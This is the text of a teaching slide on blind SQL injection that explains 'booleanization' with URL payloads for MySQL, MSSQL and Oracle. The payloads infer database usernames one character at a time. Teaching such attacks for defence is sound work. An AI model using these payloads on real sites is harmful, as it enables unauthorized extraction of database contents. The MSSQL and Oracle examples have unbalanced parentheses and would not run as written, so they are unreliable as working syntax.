 Blind SQL Injection Attacks
• If any difference exists, then:
– Attacker can extract all information from database
– How? Using “booleanization”
• MySQL:
– Program.php?id=1 and 100>(ASCII(Substring(user(),1,1)))
» “True-Answer Page” or “False-Answer Page”?
• MSSQL:
– Program.php?id=1 and 100>(Select top 1
ASCII(Substring(name,1,1))) from sysusers)
• Oracle:
– Program.php?id=1 and 100>(Select ASCII(Substr(username,1,1)))
from all_users where rownum<=1)
 